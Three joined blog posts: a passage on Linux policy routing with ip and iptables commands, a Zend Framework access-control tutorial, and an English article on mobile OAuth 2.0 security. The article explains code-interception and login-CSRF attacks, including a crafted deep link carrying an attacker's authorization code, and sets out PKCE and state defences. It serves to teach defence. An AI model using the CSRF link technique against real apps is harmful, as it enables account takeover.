* `fwmark` – проверка значения FWMARK пакета. Это условие дает потрясающую гибкость правил. При помощи правил `iptables` можно отфильтровать пакеты по огромному количеству признаков и установить определенные значения FWMARK. А затем эти значения учитывать при роутинге.
Условия можно комбинировать, например `from 192.168.1.0/24 to 10.0.0.0/8`, а также можно использовать префикc `not`, который указывает, что пакет не должен соответствовать условию, чтобы подпадать под это правило.
Итак, мы разобрались что такое таблицы маршрутизации и правила маршрутизации. А создание собственных таблиц и правил маршрутизации это и есть **policy-routing**, он же **PBR** (policy based routing). Кстати **SBR** (source based routing) или **source-routing** в Linux является частным случаем policy-routing, это использование условия `from` в правиле маршрутизации.
#### Простой пример
Теперь рассмотрим простой пример. У нас есть некий шлюз, на него приходят пакеты с IP 192.168.1.20. Пакеты с этого IP нужно отправлять на шлюз 10.1.0.1. Чтобы это реализовать делаем следующее:
Создаем таблицу с единственным правилом:
```
# ip route add default via 10.1.0.1 table 120
```
Создаем правило, отправляющее нужные пакеты в нужную таблицу:
```
# ip rule add from 192.168.1.20 table 120
```
Как видите, все просто.
#### Доступность сервера через несколько аплинков
Теперь более реалистичный пример. Имеется два аплинка до двух провайдеров, необходимо обеспечить доступность сервера с обоих каналов:

В качестве маршрута по умолчанию используется один из провайдеров, не важно какой. При этом веб-сервер будет доступен только через сеть этого провайдера. Запросы через сеть другого провайдера приходить будут, но ответные пакеты будут уходить на шлюз по умолчанию и ничего из этого не выйдет.
Решается это весьма просто:
Определяем таблицы:
```
# ip route add default via 11.22.33.1 table 101
# ip route add default via 55.66.77.1 table 102
```
Определяем правила:
```
# ip rule add from 11.22.33.44 table 101
# ip rule add from 55.66.77.88 table 102
```
Думаю теперь уже объяснять смысл этих строк не надо. Аналогичным образом можно сделать доступность сервера по более чем двум аплинкам.
#### Балансировка трафика между аплинками
Делается одной элегантной командой:
```
# ip route replace default scope global \
nexthop via 11.22.33.1 dev eth0 weight 1 \
nexthop via 55.66.77.1 dev eth1 weight 1
```
Эта запись заменит существующий default-роутинг в таблице main. При этом маршрут будет выбираться в зависимости от веса шлюза (`weight`). Например, при указании весов 7 и 3, через первый шлюз будет уходить 70% соединений, а через второй – 30%. Есть один момент, который при этом надо учитывать: ядро кэширует маршруты, и маршрут для какого-либо хоста через определенный шлюз будет висеть в таблице еще некоторое время после последнего обращения к этой записи. А маршрут до часто используемых хостов может не успевать сбрасываться и будет все время обновляться в кэше, оставаясь на одном и том же шлюзе. Если это проблема, то можно иногда очищать кэш вручную командой `ip route flush cache`.
#### Использование маркировки пакетов при помощи iptables
Допустим нам нужно, чтобы пакеты на 80 порт уходили только через 11.22.33.1. Для этого делаем следующее:
```
# iptables -t mangle -A OUTPUT -p tcp -m tcp --dport 80 -j MARK --set-mark 0x2
# ip route add default via 11.22.33.1 dev eth0 table 102
# ip rule add fwmark 0x2/0x2 lookup 102
```
Первой командой маркируем все пакеты, идущие на 80 порт. Второй командой создаем таблицу маршрутизации. Третьей командой заворачиваем все пакеты с указанной маркировкой в нужную таблицу.
Опять же все просто. Рассмотрим также использование модуля iptables *CONNMARK*. Он позволяет отслеживать и маркировать все пакеты, относящиеся к определенному соединению. Например, можно маркировать пакеты по определенному признаку еще в цепочке *INPUT*, а затем автоматически маркировать пакеты, относящиеся к этим соединениям и в цепочке *OUTPUT*. Используется он так:
```
# iptables -t mangle -A INPUT -i eth0 -j CONNMARK --set-mark 0x2
# iptables -t mangle -A INPUT -i eth1 -j CONNMARK --set-mark 0x4
# iptables -t mangle -A OUTPUT -j CONNMARK --restore-mark
```
Пакеты, приходящие с eth0 маркируются 2, а с eth1 – 4 (строки 1 и 2). Правило на третьей строке проверяет принадлежность пакета к тому или иному соединению и восстанавливает маркировки (которые были заданы для входящих) для исходящих пакетов.
Надеюсь изложенный материал поможет вам оценить всю гибкость роутинга в Linux. Спасибо за внимание :) | https://habr.com/ru/post/108690/ | null | ru | null |
# Zend_Auth + Zend_Acl
На днях засел за изучение Zend Framework. Решил сразу написать простенькую cms. Первым делом решил разобраться с аутентификацией и авторизацией.
собственно помучиться пришлось, но своего я добился. и теперь решил поделится своими мучениями с хабраюзерами.
**Шаг 1**. необходимо создать класс с наследованием от Zend\_Controller\_Action:
`class Controller extends Zend_Controller_Action
{
public function preDispatch()
{
//тут мы потом будем писать код
}
}`
Теперь во всех контроллерах необходимо наследовать от только что созданного нами класса. Все что в функции preDispatch() будет обрабатываться раньше, чем контроллер, что нам и нужно.
**Шаг 2**. Собственно аутентификация. Не стал ничего выдумывать и взял из [этого хабратопика](http://habrahabr.ru/blogs/php/31178/)
**Шаг 3**. Начнем работу с функцией preDispatch().
Во-первых, нам необходимо знать, что за юзер находится на сайте. Для этого читаем сессии:
`class Controller extends Zend_Controller_Action
{
public function preDispatch()
{
$this->user = $this->getUser();
}
public function getUser() {
Zend_Session::start();
$namespace = new Zend_Session_Namespace('Zend_Auth');
if($namespace->storage) {
$user['id'] = $namespace->storage->id;
$user['username'] = $namespace->storage->username;
$user['name'] = $namespace->storage->name;
//к какой группе относится юзер. понадобится для разделения прав доступа
$user['group'] = $namespace->storage->group;
return $user;
}
else {
// если не залогинен, возвращаем учетную запись гостя
return array('id' => '0','username' => 'Guest','name' => 'Гость','group' => 'guest');
}
}
}`
Итак, этап аутентификации пользователя пройден, приступаем к авторизации. Не буду приводить основы Zend\_Acl, в принципе все итак понятно из кода:
`$acl = new Zend_Acl();
//добавление ролей, т.е. групп пользователей
$acl->addRole(new Zend_Acl_Role('guest'))
->addRole(new Zend_Acl_Role('user'))
->addRole(new Zend_Acl_Role('admin'));
//добавление ресурсов, к которым запрашивают доступ пользователи
$acl->add(new Zend_Acl_Resource('index'));
$acl->add(new Zend_Acl_Resource('articles'));
$acl->add(new Zend_Acl_Resource('user'));
$acl->add(new Zend_Acl_Resource('auth'));
$acl->add(new Zend_Acl_Resource('error'));
$acl->add(new Zend_Acl_Resource('registration'));
//собственно ограничение на доступ (последний аргумент - Action контроллера) null = все
$acl->deny('guest', 'user', null);
//разрешаем всем все остальное
$acl->allow(null, null, null);
//проверка на доступ
if(!$acl->isAllowed($this->user['group'], $this->getRequest()->getControllerName(),$this->getRequest()->getActionName())) {
//если доступа нет, отсылаем на страницу ошибки
$this->_redirect('/error/error/');
}`
Вот, собственно и все. В конце приведу целиком код контроллера с preDispatch():
`class Controller extends Zend_Controller_Action
{
public function preDispatch()
{
$this->user = $this->getUser();
$acl = new Zend_Acl();
$acl->addRole(new Zend_Acl_Role('guest'))
->addRole(new Zend_Acl_Role('user'))
->addRole(new Zend_Acl_Role('admin'));
$acl->add(new Zend_Acl_Resource('index'));
$acl->add(new Zend_Acl_Resource('articles'));
$acl->add(new Zend_Acl_Resource('user'));
$acl->add(new Zend_Acl_Resource('auth'));
$acl->add(new Zend_Acl_Resource('error'));
$acl->add(new Zend_Acl_Resource('registration'));
$acl->deny('guest', 'user', null);
$acl->allow(null, null, null);
$request = $this->getRequest();
if(!$acl->isAllowed($this->user['group'], $this->getRequest()->getControllerName(), $this->getRequest()->getActionName())) {
$this->_redirect('/error/error/');
}
}
public function getUser() {
Zend_Session::start();
$namespace = new Zend_Session_Namespace('Zend_Auth');
if($namespace->storage) {
$user['id'] = $namespace->storage->id;
$user['username'] = $namespace->storage->username;
$user['name'] = $namespace->storage->name;
$user['group'] = $namespace->storage->group;
return $user;
}
else {
return array('id' => '0','username' => 'Guest','name' => 'Гость','group' => 'guest');
}
}
}`
Спасибо всем, кто дотерпел до конца. Надеюсь, что кому-то это поможет. | https://habr.com/ru/post/39577/ | null | ru | null |
# Security of mobile OAuth 2.0
Popularity of mobile applications continues to grow. So does OAuth 2.0 protocol on mobile apps. It's not enough to implement standard as is to make OAuth 2.0 protocol secure there. One needs to consider the specifics of mobile applications and apply some additional security mechanisms.
In this article, I want to share the concepts of mobile OAuth 2.0 attacks and security mechanisms used to prevent such issues. Described concepts are not new but there is a lack of the structured information on this topic. The main aim of the article is to fill this gap.
OAuth 2.0 nature and purpose
============================
OAuth 2.0 is an *authorization* protocol that describes a way for a client service to gain a secure access to the user’s resources on a service provider. Thanks to OAuth 2.0, the user doesn’t need to enter his password outside the service provider: the whole process is reduced to clicking on «I agree to provide access to…» button.
A provider is a service that owns the user data and, by permission of the user, provides third party services (clients) with a secure access to this data. A client is an application that wants to get the user data stored by the provider.
Soon after OAuth 2.0 protocol was released, it was adapted for *authentication*, even though, it wasn’t meant for that. Using OAuth 2.0 for authentication shifts an attack vector from the data stored at the service provider to the client service user accounts.
But authentication was just a beginning. In times of mobile apps and conversion glorification, accessing an app with just one button sounded nice. Developers adapted OAuth 2.0 for mobile use. Of course, not many worried about mobile apps security and specifics: zap and into the production they went! Then again, OAuth 2.0 doesn’t work well outside of web applications: there are the same problems in both mobile and desktop apps.
So, let’s figure out how to make mobile OAuth 2.0 secure.
How does it work?
=================
There are two major mobile OAuth 2.0 security issues:
1. Untrusted client. Some mobile applications doesn’t have a backend for OAuth 2.0, so the client part of the protocol flow goes on the mobile device.
2. Redirections from a browser to a mobile app behave differently depending on the system settings, the order in which applications installed and other magic.
Let’s look in-depth at these issues.
#### Mobile application is a public client
To understand the roots and consequences of the first issue, let’s see how OAuth 2.0 works in case of server-to-server interaction and then compare it with OAuth 2.0 in case of client-to-server interaction.
In both cases, it all starts with the client service registers on the provider service and receives `client_id` and`,`in some cases`, client_secret. client_id` is a public value, and it’s required for the client service identification as opposed to `client_secret` value, which is private. You can read more about the registration process in [RFC 7591](https://tools.ietf.org/html/rfc7591).
The scheme below shows the way OAuth 2.0 operates in case of server-to-server interaction.

*Picture origin: <https://tools.ietf.org/html/rfc6749#section-1.2>*
OAuth 2.0 protocol can be divided into three main steps:
1. [steps A-C] Receive an `authorization_code` (hereinafter, `code`).
2. [steps D-E] Exchange `code` to `access_token`.
3. Get resource via `access_token`.
Let’s elaborate on the process of getting `code` value:
1. [Step A] Client redirects the user to the service provider.
2. [Step B] Service provider requests permission from the user to provide the client with the data (arrow B up). The user provides data access (arrow B to the right).
3. [Step C] Service provider returns `code` to the user browser which redirects `code` to the client.
Let’s talk more the process of getting `access_token`:
1. [Step D] Client server sends a request for `access_token`. `Code`, `client_secret` and `redirect_uri` are included in the request.
2. [Step E] In case of valid `code`, `client_secret` and `redirect_uri`, `access_token` is provided.
Request for `access_token` is done according to the server-to-server scheme: therefore, in general, attacker have to hack the client service server or service provider server in order to steal `access_token`.
Now let’s look at mobile OAuth 2.0 scheme without backend (client-to-server interaction).
*Picture origin: <https://tools.ietf.org/html/rfc8252#section-4.1>*
The main scheme is divided into the same main steps:
1. [steps 1-4 in the picture] Get `code`.
2. [steps 5-6 in the picture] Exchange `code` to `access_token`
3. Gain resource access via `access_token`
However, in this case mobile app has also the server functions; therefore, `client_secret` would be embedded into the application. As a result, `client_secret` cannot be kept hidden from attacker on mobile devices. Embedded `client_secret` can be extracted in two ways: by analyze the application-to-server traffic or by reverse engineering. Both can be easily realized, and that’s why `client_secret` is useless on mobile devices.
You might ask: «Why don’t we get `access_token` right away?» You might think that this extra step is unnecessary. Furthermore there’s [Implicit Grant](https://tools.ietf.org/html/rfc6749#section-4.2) scheme that allows a client to receive `access_token` right away. Even though, it can be used in some cases, [Implicit Grant](https://tools.ietf.org/html/rfc6749#section-4.2) wouldn’t work for secure mobile OAuth 2.0.
#### Redirection on mobile devices
In general, [Custom URI Scheme](https://developer.apple.com/documentation/uikit/core_app/allowing_apps_and_websites_to_link_to_your_content/communicating_with_other_apps_using_custom_urls) and [AppLink](https://developer.android.com/training/app-links/verify-site-associations) mechanisms are used for browser-to-app redirect. Neither of these mechanisms can be as secure as browser redirects on its own.
*Custom URI Scheme* (or deep link) is used in the following way: a developer determines an application scheme before deployment. The scheme can be any, and one device can have several applications with the same scheme.
It makes things easier when every scheme on a device corresponds with one application. But what if two applications register the same scheme on one device? How does the operation system decide which app to open when contacted via Custom URI Scheme? Android will show a window with a choice of an app and a link to follow. iOS [doesn’t have a procedure for this](https://developer.apple.com/library/archive/documentation/iPhone/Conceptual/iPhoneOSProgrammingGuide/Inter-AppCommunication/Inter-AppCommunication.html#//apple_ref/doc/uid/TP40007072-CH6-SW7) and, therefore, either application may be opened. Anyways, attacker gets [a chance to intercept code or access\_token](https://habr.com/company/mailru/blog/456702#1).
Unlike Custom URI Scheme, *AppLink* guarantees to open the right application, but this mechanism has several flaws:
1. Every service client must undergo [the verification procedure](https://developer.android.com/training/app-links/verify-site-associations).
2. Android users can turn AppLink off for a specific app in settings.
3. Android versions older than 6.0 and iOS versions older than 9.0 don’t support AppLink.
All these AppLink flaws increase the learning curve for potential service clients and may result in user OAuth 2.0 failure under some circumstances. That’s why many developers don’t choose AppLink mechanism as substitution for browser redirect in OAuth 2.0 protocol.
OK, what is there to attack?
============================
Mobile OAuth 2.0 problems have created some specific attacks. Let’s see what they are and how they work.
#### Authorization Code Interception Attack
Let’s consider the situation where user device has a legitimate application (OAuth 2.0 client) and a malicious application which registered the same scheme as the legitimate one. The picture below shows the attack scheme.
*Picture origin <https://tools.ietf.org/html/rfc7636#section-1>*
Here’s the problem: at the fourth step, the browser returns the `code` in the application via Custom URI Scheme and, therefore, the `code` can be intercepted by a malicious app (since it’s registered the same scheme as a legitimate app). Then the malicious app changes `code` to `access_token` and receives access to the user’s data.
What’s the protection? In some cases, you can use inter-process communication; we'll talk about it later. In general, you need a scheme called [Proof Key for Code Exchange](https://tools.ietf.org/html/rfc7636). It’s described in the scheme below.
*Picture origin: <https://tools.ietf.org/html/rfc7636#section-1.1>*
Client request has several extra parameters: `code_verifier`, `code_challenge` (in the scheme `t(code_verifier)`) and `code_challenge_method` (in the scheme `t_m`).
`Code_verifier` — is a random number [with a minimum length of 256 bit](https://tools.ietf.org/html/rfc7636#section-7.1), [that is used only once](https://ru.wikipedia.org/wiki/Nonce). So, a client must generate a new `code_verifier` for every `code` request.
`Code_challenge_method` — this is a name of a conversion function, mostly SHA-256.
`Code_challenge` — is `code_verifier` to which `code_challenge_method` conversion was applied to and which coded in URL Safe Base64.
Conversion of `code_verifier` into `code_challenge` is necessary to rebuff the attack vectors based on `code_verifier` interception (for example, from the device system logs) when requesting `code`.
In case when a user device **doesn’t support** SHA-256, a [`client is allowed to use plain conversion of code_verifier`](https://tools.ietf.org/html/rfc7636#section-4.2). In all other cases, SHA-256 must be used.
This is how this scheme works:
1. Client generates `code_verifier` and memorizes it.
2. Client chooses `code_challenge_method` and receives `code_challenge` from `code_verifier`.
3. [Step А] Client requests `code`, with `code_challenge` and `code_challenge_method` added to the request.
4. [Step B] Provider stores `code_challenge` and `code_challenge_method` on the server and returns `code` to a client.
5. [Step C] Client requests `access_token`, with `code_verifier` added to it.
6. Provider receives `code_challenge` from incoming `code_verifier`, and then compares it to `code_challenge`, that it saved.
7. [Step D] If the values match, the provider gives client `access_token`.
To understand why `code_challenge` prevents code interception let’s see how the protocol flow looks from attacker’s perspective.
1. First, legitimate app requests `code` (`code_challenge` and `code_challenge_method` are sent together with the **request**).
2. Malicious app intercepts `code` (but not `code_challenge`, since code`_challenge` is not in the response).
3. Malicious app requests `access_token` (with valid `code`, but **without** valid `code_verifier`).
4. The server notices mismatch of `code_challenge` and raises an error message.
Note that the attacker can’t guess `code_verifier` (random 256 bit value!) or find it somewhere in the logs (since first request actually transmitted `code_challenge`).
So, `code_challenge` answers the question of the service provider: «Is `access_token` requested by the same app client that requested `code` or a different one?».
#### OAuth 2.0 CSRF
OAuth 2.0 CSRF is relatively harmless when OAuth 2.0 is used for authorization. It’s a completely different story when OAuth 2.0 is used for authentication. In this case OAuth 2.0 CSRF often leads to account takeover.
Let’s talk more about the CSRF attack conformably to OAuth 2.0 through the example of taxi app client and provider.com provider. First, an attacker on his own device logs into `[email protected]` account and receives `code` for taxi. Then he interrupts OAuth 2.0 process and generates a link:
```
com.taxi.app://oauth?
code=b57b236c9bcd2a61fcd627b69ae2d7a6eb5bc13f2dc25311348ee08df43bc0c4
```
Then the attacker sends this link to his victim, for example, in the form of a mail or text message from taxi stuff. The victim clicks the link, taxi app opens and receives `access_token`. As a result, they find themselves in the **attacker’s** taxi account. Unaware of that, the victim uses this account: make trips, enters personal data, etc.
Now the attacker can log into the victim’s taxi account any time, as it’s linked to [`[email protected]`](mailto:[email protected]). CSRF login attack allowed the violator to steal an account.
CSRF attacks are usually rebuffed with a CSRF token (it’s also called `state`), and OAuth 2.0 is no exception. How to use the CSRF token:
1. Client application generates and saves CSRF token on a client’s mobile device.
2. Client application includes the CSRF token in `code` access request.
3. Server returns the same CSRF token with `code` in its response.
4. Client application compares the incoming and saved CSRF tokens. If their values match, the process goes on.
CSRF token requirements: [nonce](https://ru.wikipedia.org/wiki/Nonce) must be at least 256 bit and received from a good source of pseudo-random sequences.
In a nutshell, CSRF token allows an application client to answer the following question: «Was that me who initiated `access_token` request or someone is trying to trick me?».
#### Hardcoded client secret
Mobile applications without a backend sometimes store hardcoded `client_id` and `client_secret` values. Of course they can be easily extracted by reverse engineering app.
Impact of exposing `client_id` and `client_secret` highly depends on how much trust service provider puts on the certain `client_id`, `client_secret` pair. One uses them just to distinguish one client from another while others open hidden API endpoints or make a softer rate limits for some clients.
The article [Why OAuth API Keys and Secrets Aren't Safe in Mobile Apps](https://developer.okta.com/blog/2019/01/22/oauth-api-keys-arent-safe-in-mobile-apps) elaborates more on this topic.
#### Malicious app acting as a legitimate client
Some malicious apps can imitate the legitimate apps and display a consent screen on their behalf (a consent screen is a screen where a user sees: «I agree to provide access to…»). User might click «allow» and provide the malicious app with his data.
Android and iOS provide the mechanisms of applications cross-check. An application provider can make sure that a client application is legitimate and vice versa.
Unfortunately, if OAuth 2.0 mechanism uses a thread via browser, it’s impossible to defend against this attack.
#### Other attacks
We took a closer look at the attacks exclusive to mobile OAuth 2.0. However, let’s not forget about the original OAuth 2.0: `redirect_uri` substitution, traffic interception via unsecure connection, etc. You can read more about it [here](https://sakurity.com/oauth).
How to do it securely?
======================
We’ve learned how OAuth 2.0 protocol works and what vulnerabilities it has on mobile devices. Now let’s put the separate pieces together to have a secure mobile OAuth 2.0 scheme.
#### Good, bad OAuth 2.0
Let’s start with the right way to use consent screen. Mobile devices have two ways of opening a web page in a mobile application.

The first way is via Browser Custom Tab (on the left in the picture). **Note**: Browser Custom Tab for Android is called Chrome Custom Tab, and for iOS – SafariViewController. It’s just a browser tab displayed in the app: there’s no visual switching between the applications.
The second way is via WebView (on the right in the picture) and I consider it bad in respect to the mobile OAuth 2.0.
WebView is a embedded browser for a mobile app.
"*Embedded browser*" means that access to cookies, storage, cache, history, and other Safari and Chrome data is forbidden for WebView. The reverse is also correct: Safari and Chrome cannot get access to WebView data.
"*Mobile app browser*" means that a mobile app that runs WebView has **full** access to cookies, storage, cache, history and other WebView data.
Now, imagine: a user clicks «enter with…» and a WebView of a malicious app requests his login and password from the service provider.
Epic fail:
1. The user enters his login and password for the service provider account in the app, that can easily steal this data.
2. OAuth 2.0 was initially developed to *not to enter the service provider login and password.*
The user gets used to entering his login and password anywhere thus increasing a [fishing](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D1%88%D0%B8%D0%BD%D0%B3) possibility.
Considering all the cons of WebView, an obvious conclusion offers itself: use Browser Custom Tab for consent screen.
If anyone has arguments in favor of WebView instead of Browser Custom Tab, I’d appreciate if you write about it in the comments.
#### Secure mobile OAuth 2.0 scheme
We’re going to use Authorization Code Grant scheme, since it allows us to add `code_challenge` as well as `state` and defend against a code interception attack and OAuth 2.0 CSRF.

*Picture origin: <https://tools.ietf.org/html/rfc8252#section-4.1>*
Code access request (steps 1-2) will look as follows:
```
https://o2.mail.ru/code?
redirect_uri=com.mail.cloud.app%3A%2F%2Foauth&
state=927489cb2fcdb32e302713f6a720397868b71dd2128c734181983f367d622c24& code_challenge=ZjYxNzQ4ZjI4YjdkNWRmZjg4MWQ1N2FkZjQzNGVkODE1YTRhNjViNjJjMGY5MGJjNzdiOGEzMDU2ZjE3NGFiYw%3D%3D&
code_challenge_method=S256&
scope=email%2Cid&
response_type=code&
client_id=984a644ec3b56d32b0404777e1eb73390c
```
At step 3, the browser gets a response with redirect:
```
com.mail.cloud.app://oаuth?
code=b57b236c9bcd2a61fcd627b69ae2d7a6eb5bc13f2dc25311348ee08df43bc0c4&
state=927489cb2fcdb32e302713f6a720397868b71dd2128c734181983f367d622c24
```
At step 4, the browser opens Custom URI Scheme and pass CSRF token over to a client app.
`access_token` request (step 5):
```
https://o2.mail.ru/token?
code_verifier=e61748f28b7d5daf881d571df434ed815a4a65b62c0f90bc77b8a3056f174abc&
code=b57b236c9bcd2a61fcd627b69ae2d7a6eb5bc13f2dc25311348ee08df43bc0c4&
client_id=984a644ec3b56d32b0404777e1eb73390c
```
The last step brings a response with `access_token`.
This scheme is generally secure, but there are some special cases when OAuth 2.0 can be simpler and more secure.
#### Android IPC
Android has a mechanism of bidirectional data communication between processes: IPC (inter-process communication). IPC is better than Custom URI Scheme for two reasons:
1. An app that opens IPC channel can confirm authenticity of an app it’s opening by its certificate. The reverse is also true: the opened app can confirm authenticity of the app that opened it.
2. If a sender sends a request via IPC channel, it can receive an answer via the same channel. Together with the cross-check (item 1), it means that no foreign process can intercept `access_token`.
